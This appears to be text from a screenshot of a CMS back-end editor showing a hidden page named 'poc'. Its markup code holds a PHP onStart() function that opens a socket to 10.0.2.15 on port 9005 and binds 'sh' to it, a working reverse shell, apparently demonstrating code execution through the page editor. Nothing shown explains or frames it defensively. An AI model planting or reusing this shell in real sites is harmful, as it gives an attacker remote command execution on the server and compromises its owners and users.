 poc
TITLE
poc
URL
/poc
Save Preview
Settings Meta
File Name
poc
Layout
-- no layout --
Description
Hidden
Hidden pages are accessible only by logged-in back-end users.
Markup Code
1 <?php
2
3 function onStart() {
4     $sock=fsockopen("10.0.2.15",9005);$proc=proc_open("sh", array(0=>$sock, 1=>$sock, 2=>$sock),$pipes);
5 }
6